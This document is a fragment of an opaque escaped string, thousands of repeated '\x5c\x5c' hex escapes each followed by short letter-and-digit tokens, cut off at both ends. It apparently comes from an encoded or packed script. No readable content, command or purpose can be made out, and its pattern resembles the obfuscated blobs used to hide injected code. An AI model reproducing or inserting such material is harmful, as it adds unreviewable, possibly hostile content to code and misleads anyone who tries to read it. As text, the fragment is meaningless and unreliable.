5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x31\x39\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x31\x62\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x4e\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x52\x5c\x5c\x31\x36\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x52\x5c\x5c\x31\x36\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4e\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c